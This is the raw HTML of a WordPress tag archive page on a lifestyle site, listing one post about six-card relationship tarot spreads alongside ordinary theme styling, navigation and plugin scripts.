</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_4ab" class="tdc-zone"><div class="tdc_zone tdi_41_86d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_86d{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_529" class="tdc-row"><div class="vc_row tdi_43_bdb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_bdb{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_aaa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_aaa{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yohumanz.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Relationship tarot spread</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: relationship tarot spread</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yohumanz.com/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread/" rel="bookmark" class="td-image-wrap" title="6 Card Tarot Spread Layouts: 3 Best Relationship Tarot Spread"><img class="entry-thumb" src="[data-uri]" alt="6 card tarot spread, relationship tarot spread" title="6 Card Tarot Spread Layouts: 3 Best Relationship Tarot Spread" data-type="image_tag" data-img-url="https://yohumanz.com/wp-content/uploads/2022/02/1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread/" rel="bookmark" title="6 Card Tarot Spread Layouts: 3 Best Relationship Tarot Spread">6 Card Tarot Spread Layouts: 3 Best Relationship Tarot Spread</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T08:29:12+00:00" >March 7, 2022</time></span>                <span class="td-module-comments"><a href="https://yohumanz.com/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_46_ae5" class="tdc-zone"><div class="tdc_zone tdi_47_eeb  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_47_eeb{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_eeb{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_eeb{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_eeb{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_eeb{
margin-top:55px !important;
}
}

</style>
<div class="tdi_46_ae5_rand_style td-element-style" ><style>
.tdi_46_ae5_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_48_6ab" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_6a9  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_6a9{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_6a9.tdc-row-content-vert-center,
                    .tdi_49_6a9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_6a9.tdc-row-content-vert-bottom,
                    .tdi_49_6a9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_6a9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_6a9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_49_6a9{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_51_6ae  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51_6ae{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_6ae{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_6ae{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_6ae{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_52_887 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_887" >
<style>
/* custom css */
.tdi_52_887 .tdb-logo-a,
                .tdi_52_887 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_52_887 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52_887 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52_887 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_52_887 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_52_887 .tdb-logo-text-title{
                    display: block;
                }.tdi_52_887 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_52_887 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54_566  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_54_566{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_54_566{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_566{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_566{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_55_a89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_a89" >
<style>
.tdi_56_895 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_56_895 .tdm-social-item i.td-icon-twitter,
				.tdi_56_895 .tdm-social-item i.td-icon-linkedin,
				.tdi_56_895 .tdm-social-item i.td-icon-pinterest,
				.tdi_56_895 .tdm-social-item i.td-icon-blogger,
				.tdi_56_895 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_56_895 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_56_895 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_56_895 .tdm-social-item i,
				.tds-team-member2 .tdi_56_895.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_56_895 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_56_895"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57_869 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57_869" >
<style>

/* inline tdc_css att */

.tdi_57_869{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_869{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_869 li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_57_869 .sub-menu{
					display: none;
				}.tdi_57_869 ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_57_869 ul li{
					margin-right: 40px;
				}.tdi_57_869 ul li:last-child{
					margin-right: 0;
				}.tdi_57_869 a{
					color: #ffffff;
				}.tdi_57_869 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_869 ul li{
					margin-right: 36px;
				}.tdi_57_869 ul li:last-child{
					margin-right: 0;
				}.tdi_57_869 li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_869 ul li{
					margin-right: 30px;
				}.tdi_57_869 ul li:last-child{
					margin-right: 0;
				}.tdi_57_869 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_869 ul li{
					margin-right: 20px;
				}.tdi_57_869 ul li:last-child{
					margin-right: 0;
				}.tdi_57_869 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57_869 class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_58_6aa" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_860  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_860{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_59_860{
padding-bottom:20px !important;
}

.tdi_59_860 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_860{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_860{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_860{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61_968  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_968{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_62_a6a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_a6a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62_a6a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_a6a .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_a6a .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_a6a .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_a6a .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696a8a5c0ae75
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"1961","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"07d28c4a9b","api_nonce":"33d7e7f38c","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"558248e0bf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_22a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_22a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_8b8';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_8b8');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_a8a';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_a8a","tdc_css_class":"tdi_39_a8a","tdc_css_class_style":"tdi_39_a8a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_a8a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-16 18:58:36 -->